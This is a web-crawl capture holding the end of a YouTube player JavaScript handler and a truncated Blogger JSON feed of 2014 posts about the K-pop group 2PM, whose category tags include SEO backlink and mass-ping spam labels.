	rpc.onStateChange(data, parseFloat(urlParams["uid"]));

	checkIfPastAd();
}

function _onPlaybackQualityChange(event) {
	var data = event.data;
	rpc.onPlaybackQualityChange(data, parseFloat(urlParams["uid"]));
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://davidnins.blogspot.com/feeds/posts/default/-/entertainment?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 11579
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731"},"updated":{"$t":"2024-12-18T19:17:49.694-08:00"},"category":[{"term":"2pm"},{"term":"news"},{"term":"twitter"},{"term":"member:wooyoung"},{"term":"member:nichkhun"},{"term":"entertainment"},{"term":"member:junho"},{"term":"member:taecyeon"},{"term":"commercial"},{"term":"member:jun.k"},{"term":"poster"},{"term":"member:chansung"},{"term":"teaser"},{"term":"behind-the-scene"},{"term":"album:hands up"},{"term":"live"},{"term":"music video"},{"term":"magazine"},{"term":"wallpaper"},{"term":"interview"},{"term":"album:Go Crazy"},{"term":"2pm show"},{"term":"album:01:59pm"},{"term":"album:I'm Your Man"},{"term":"album:23. Male. Single."},{"term":"album:2pm time for change"},{"term":"album"},{"term":"album:Beautiful"},{"term":"album:feel"},{"term":"album:hottest time of the day"},{"term":"fanart"},{"term":"album:don't stop can't stop"},{"term":"album:republic of 2pm"},{"term":"album:love \u0026 hate"},{"term":"album:still 2:00pm"},{"term":"album:2PM Member's Selection"},{"term":"album:Ultra Lover"},{"term":"album:take off"},{"term":"TV"},{"term":"Create Backlink"},{"term":"Create Backlinks to My Blog"},{"term":"album:one day"},{"term":"SEO in November 2020"},{"term":"131 MassPings for Video YouTube"},{"term":"LILY ALAN WALKER"},{"term":"Recommended for You"},{"term":"Your videos got more views from YouTube recommendations"},{"term":"album:Masquerade"},{"term":"album:all about 2:00pm"},{"term":"album:best-of"},{"term":"mass ping backlinks"},{"term":"ping my website to search engines"},{"term":"ping url online"},{"term":"ping url submission"},{"term":"url ping sites"},{"term":"7 Cara"},{"term":"Backlink Generator Work"},{"term":"Backlinks Dofollow High PageRank"},{"term":"Badut Lucu"},{"term":"Balon Karakter"},{"term":"Balon Terbang"},{"term":"Build Backlinks"},{"term":"Build Backlinks Dot Gov"},{"term":"Create Backlinks"},{"term":"Create Backlinks Edu"},{"term":"Edu Backlinks List"},{"term":"Free Backlink Software"},{"term":"Great news"},{"term":"How to Build Quality Backlinks"},{"term":"How to Create Backlinks in SEO"},{"term":"My Tips SEO YouTube 2019"},{"term":"New Mass Pings"},{"term":"Odong Odong"},{"term":"Optimasi Video Youtube"},{"term":"Page Rank 5"},{"term":"Rekomendasi Untuk Anda"},{"term":"SEO Service in June 2021"},{"term":"SEO Youtube"},{"term":"SEO for Video YouTube"},{"term":"SONG ON MY WAY"},{"term":"Search Engine Optimization"},{"term":"Tips Today"},{"term":"Top Level Domain"},{"term":"album:kiminokoe"},{"term":"backlink generator working"},{"term":"website indexer"},{"term":"130 MassPings Video YouTube in April 2021"},{"term":"131 MassPings Video YouTube"},{"term":"164 MassPings Video YouTube in November 2021"},{"term":"170 MassPings"},{"term":"172 Link Video Backlink Generator"},{"term":"200 MassPings Video YouTube"},{"term":"36 List Top-Level"},{"term":"42 Backlinks Free"},{"term":"52 MassPings"},{"term":"55 Link Video Backlink Generator"},{"term":"7 Cara Supaya Video Youtube direkomendasikan"},{"term":"7 Langkah"},{"term":"Ada Upin Ipin"},{"term":"Alan Walker Version OKLIK"},{"term":"Asiknya Bermain di Istana Balon OWL"},{"term":"Auto Generate"},{"term":"BADUT UPIN IPIN"},{"term":"BELI BALON TERBANG"},{"term":"BERKUNJUNG KE WISATA KELUARGA"},{"term":"BERSAMA BADUT UPIN"},{"term":"BINTANG KECIL"},{"term":"Backlink Generator"},{"term":"Backlink Generator Free"},{"term":"Backlink Software"},{"term":"Backlink dot Gov"},{"term":"Backlinks Edu"},{"term":"Backlinks Free from Dot GOV"},{"term":"Backlinks Generator Working Free"},{"term":"Backlinks High Pagerank"},{"term":"Badut IPIN BERGOYANG"},{"term":"Badut Ipin"},{"term":"Badut Upin"},{"term":"Berserahlah Pada-Nya"},{"term":"Best Backlink"},{"term":"Blogger Changes Domain"},{"term":"COVER LAGU VERSI OKLIK"},{"term":"Channel Using MassPing in 2022"},{"term":"Create .org Backlinks"},{"term":"Create 170 MassPings"},{"term":"Create Backlinks Free Online"},{"term":"Create Backlinks Manual"},{"term":"Create Backlinks com"},{"term":"Create Backlinks org"},{"term":"Create Redirect Backlinks"},{"term":"DIPSY"},{"term":"DRUMBAND BALONKU ADA LIMA"},{"term":"Free 100 MassPing for Video YouTube"},{"term":"Free 131 Mass Ping"},{"term":"Free 99 MassPings"},{"term":"Free mass backlinks"},{"term":"GOFUN WATERPARK 2"},{"term":"Gas Balon"},{"term":"Generate 117 Free Backlinks"},{"term":"Generate and Submit Free Backlinks"},{"term":"HAI TAYO"},{"term":"HUTAN AIR"},{"term":"Helium Balon"},{"term":"How To Ping A Video YouTube"},{"term":"How to Create .com Backlinks"},{"term":"How to Create .edu Backlinks"},{"term":"How to Create Backlinks Redirect"},{"term":"How to Create.gov Backlinks"},{"term":"How to Create.org Backlinks"},{"term":"IPIN"},{"term":"ISTANA BALON SHARK"},{"term":"Istana Balon Angry Bird"},{"term":"KARAKTER HELLO KITTY"},{"term":"LAGU ANAK"},{"term":"LAGU BURUNG KAKATUA"},{"term":"LALA"},{"term":"LUCU UPIN DRIVER BUS TAYO"},{"term":"Langkah Optimasi Video"},{"term":"Link Video Backlink Generator Working"},{"term":"Link Video to Backlink"},{"term":"List Backlinks Gov"},{"term":"Mainan Anak-anak"},{"term":"Mainan Pasar Malam"},{"term":"Mass Ping"},{"term":"Mass Ping Link Video"},{"term":"Mass Ping Video YouTube in June 2020"},{"term":"Mass Pings 172 Link video backlink generator"},{"term":"Mass Pings 63 Link Video Backlinks Generator"},{"term":"Mass Pings in May 2021"},{"term":"MassPings 76 Link video"},{"term":"MassPings Video YouTube in June 2020"},{"term":"MassPings YouTube Mei 2020"},{"term":"MassPings Youtube"},{"term":"MassPings to Video Youtube"},{"term":"Massping New Video Youtube"},{"term":"Musik Tradisional Oklik"},{"term":"NEW LARASATI KESENIAN TRADISIONAL MANTAF"},{"term":"Naik Bus Tayo"},{"term":"New 100 MassPings for Video YouTube"},{"term":"New MassPings"},{"term":"New SEO Youtube"},{"term":"New Seo"},{"term":"New Tab Browser"},{"term":"New Tips Seo"},{"term":"New Update MassPings"},{"term":"Ngabuburit"},{"term":"OKLIK INSTRUMENTAL"},{"term":"ON MY WAY"},{"term":"Odong Odong Dinaiki Upin \u0026 Ipin"},{"term":"Odong Odong Mangkrak"},{"term":"Odong-Odong"},{"term":"Odong-odong The Little Bus Tayo"},{"term":"Oklik Ngamen"},{"term":"Oleh Youtube di Tonton"},{"term":"Open Direct Backlink"},{"term":"Open Top Level Domain"},{"term":"Optimasi Video"},{"term":"PAMER BOJO CENDOL DAWET VERSI OKLIK"},{"term":"PERAHU LAYAR"},{"term":"PO"},{"term":"Page Rank 2"},{"term":"Page Rank 3"},{"term":"Page Rank 4"},{"term":"Page Rank 6"},{"term":"Raka Okdyan"},{"term":"Recomendation for You"},{"term":"Religi Terbaru 2019"},{"term":"SAYANG 2"},{"term":"SE for Get Viewer Youtube"},{"term":"SEO Service Youtube"},{"term":"SEO Service for Video YouTube"},{"term":"SEO Service in December 2020"},{"term":"SEO Service in March 2022"},{"term":"SEO Video YouTube in January 2022"},{"term":"SEO for Video YouTube in October 2021"},{"term":"SLIDE FROG SLIDE"},{"term":"Song Instrument LILY"},{"term":"Song Lily \u0026 On My Way"},{"term":"Song Lily Alan Wakker"},{"term":"Song Lily Versi Oklik"},{"term":"Submit Backlinks"},{"term":"Submit and Generate to 92 Free Backlinks"},{"term":"Supaya Video di Rekomendasikan"},{"term":"TELETUBBIES TINKY WINKY"},{"term":"Tarian Ubur-Ubur"},{"term":"Tembang Allahul Kahfi"},{"term":"The Little Bus Tayo"},{"term":"Tips 130 Mass Pings"},{"term":"Tips Create BL"},{"term":"Tips SEO Service"},{"term":"Tips Today 164 mass ping youtube videos"},{"term":"Tips Today New Update 92 MassPings"},{"term":"Tips Today Update 160+ mass ping youtube videos"},{"term":"Tips Video Youtube"},{"term":"Tips Youtube Mass Pings"},{"term":"Tips in June 2021"},{"term":"Tips-Tips How To Ping A YouTube Channel Using Mass Ping"},{"term":"Tool Generate Open"},{"term":"Try SEO Video Youtube"},{"term":"UPIN"},{"term":"UPIN IPIN"},{"term":"UPIN IPIN BADUT"},{"term":"UPIN IPIN OKLIK"},{"term":"Unboxing Costume"},{"term":"Update 164 mass ping youtube videos"},{"term":"Update 173 MassPings"},{"term":"Update Instant Backlink"},{"term":"Update Mass Pings"},{"term":"Update SEO Service"},{"term":"Update my MassPings"},{"term":"Upin \u0026 Ipin Videos"},{"term":"Upin Ipin Bergoyang"},{"term":"Upin Ipin Naik Permainan Komedi Putar"},{"term":"Use Form Auto Generate"},{"term":"VERSI UPIN \u0026 IPIN"},{"term":"VIDEO UNBOXING COSTUME"},{"term":"VIDEO VIRAL TERBARU"},{"term":"Versi OM Kanjeng"},{"term":"Video 170 Link Youtube"},{"term":"Video Balon Karakter"},{"term":"Video Balon Terbang"},{"term":"Video Mainan Anak-anak"},{"term":"Video Ngamen Oklik"},{"term":"Video Oklik"},{"term":"Video Rekomendasi YouTube"},{"term":"Video Upin \u0026 Ipin"},{"term":"Video Youtube"},{"term":"Video Youtube Great news"},{"term":"Videos Teletubbies"},{"term":"Wiro Sableng KW"},{"term":"Worldwide"},{"term":"YAHANANA"},{"term":"album:the star"},{"term":"bye?"},{"term":"create direct backlinks"},{"term":"domain extension"},{"term":"exit.cgi?"},{"term":"externalredirect.php?url="},{"term":"leaving.cgi?newsite="},{"term":"leaving.pl?"},{"term":"open 35 Extension Blogger"},{"term":"ping google website update"},{"term":"redirect.aspx?url="},{"term":"sarankan Oleh Youtube untuk di Tonton"},{"term":"untuk di tonton"}],"title":{"type":"text","$t":"David Nins Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/entertainment?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/search\/label\/entertainment"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/entertainment\/-\/entertainment?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"232"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1654416132796272416"},"published":{"$t":"2014-10-01T12:14:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.939-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM\u0026#39;s Chansung @ Showbiz Korea-RED CARPET 영화 [레드카펫]"},"summary":{"type":"text","$t":"Source: ARIRANG KPOP"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1654416132796272416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/entertainmenteng-2pm-chansung-showbiz.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1654416132796272416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1654416132796272416"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/entertainmenteng-2pm-chansung-showbiz.html","title":"[Entertainment][ENG] 2PM\u0026#39;s Chansung @ Showbiz Korea-RED CARPET 영화 [레드카펫]"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/AQ_ZTrfrsIk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7897464929325195575"},"published":{"$t":"2014-09-30T11:16:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.297-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment] 2PM “미친거 아니야?(GO CRAZY!)” M\/V 옥캣 Ver. [OKCAT Version]"},"summary":{"type":"text","$t":"Source: OK CATSource: OK CAT"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7897464929325195575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainment-2pm-go-crazy-mv-ver-okcat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7897464929325195575"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7897464929325195575"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainment-2pm-go-crazy-mv-ver-okcat.html","title":"[Entertainment] 2PM “미친거 아니야?(GO CRAZY!)” M\/V 옥캣 Ver. [OKCAT Version]"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/JeilmrFu6Ps\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8703127466007572575"},"published":{"$t":"2014-09-29T15:05:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.427-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] [2PM WORLD TOUR GO CRAZY] with \u0026quot;PLAN\u0026quot; Invitation Message"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8703127466007572575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-2pm-world-tour-go.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8703127466007572575"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8703127466007572575"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-2pm-world-tour-go.html","title":"[Entertainment][ENG] [2PM WORLD TOUR GO CRAZY] with \u0026quot;PLAN\u0026quot; Invitation Message"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/04ceNBF8u8k\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7083572089911931400"},"published":{"$t":"2014-09-28T08:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.814-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] [Real 2PM] 2PM’s 미친거 아니야?(GO CRAZY!) Filming Spot"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7083572089911931400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-real-2pm-2pms-go-crazy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7083572089911931400"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7083572089911931400"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-real-2pm-2pms-go-crazy.html","title":"[Entertainment][ENG] [Real 2PM] 2PM’s 미친거 아니야?(GO CRAZY!) Filming Spot"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3WY_1ZsSoT4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1685728177366561432"},"published":{"$t":"2014-09-20T09:34:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.783-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment] 2PM Individual Activities During Their Guerilla Date"},"summary":{"type":"text","$t":"Source: Conpia"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1685728177366561432\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainment-2pm-individual-activities.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1685728177366561432"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1685728177366561432"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainment-2pm-individual-activities.html","title":"[Entertainment] 2PM Individual Activities During Their Guerilla Date"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/5JkZRUIj61Q\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1778139797301246840"},"published":{"$t":"2014-09-18T09:51:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.094-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM\u0026#39;s Interview - #hashtag(해시태그): GO CRAZY!(미친거 아니야?) "},"summary":{"type":"text","$t":"Source: 1theK (former LOEN MUSIC)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1778139797301246840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-2pm-interview-hashtag.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1778139797301246840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1778139797301246840"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-2pm-interview-hashtag.html","title":"[Entertainment][ENG] 2PM\u0026#39;s Interview - #hashtag(해시태그): GO CRAZY!(미친거 아니야?) "}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/X8ZZUVwMVC0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-929886608728884641"},"published":{"$t":"2014-08-26T10:10:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.142-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment] 2PM\u0026#39;s \u0026quot;CrossFire\u0026quot; Character Models\/Game Demo "},"summary":{"type":"text","$t":"Source: Sunheim101"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/929886608728884641\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/entertainment-2pm-character-modelsgame.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/929886608728884641"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/929886608728884641"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/entertainment-2pm-character-modelsgame.html","title":"[Entertainment] 2PM\u0026#39;s \u0026quot;CrossFire\u0026quot; Character Models\/Game Demo "}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/2NfussBfZBs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5108917065916410078"},"published":{"$t":"2014-08-26T08:40:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] [Real 2PM] Mafia Game"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5108917065916410078\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/entertainmenteng-real-2pm-mafia-game.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5108917065916410078"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5108917065916410078"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/entertainmenteng-real-2pm-mafia-game.html","title":"[Entertainment][ENG] [Real 2PM] Mafia Game"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/iW_EDx5qWUQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4049931053194744114"},"published":{"$t":"2014-08-17T08:03:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.846-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Taecyeon @ Wonderful Days | 참 좋은 시절 | 美好时光. Updated to Ep 48."},"summary":{"type":"text","$t":"Ep.1 (2014.03.08) Source: KBS World TVEp.2 (2014.03.09) Source: KBS World TVEp.3 (2014.03.15) Source: KBS World TVEp.4 (2014.03.16) Source: KBS World TVEp.5 (2014.03.22) Source: KBS World TVEp.6 (2014.03.23) Source: KBS World TVEp.7 (2014.03.29) Source: KBS World TVEp.8 (2014.03.30) Source: KBS World TVEp.9 (2014.04.05)Source: KBS World TVEp.10 (2014.04.06)Source: KBS World TVEp.11 (2014.04.12)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4049931053194744114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/entertainmenteng-2pm-taecyeon-wonderful.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4049931053194744114"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4049931053194744114"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/entertainmenteng-2pm-taecyeon-wonderful.html","title":"[Entertainment][ENG] 2PM Taecyeon @ Wonderful Days | 참 좋은 시절 | 美好时光. Updated to Ep 48."}],"author":[{"name":{"$t":"Tips SEO Youtube 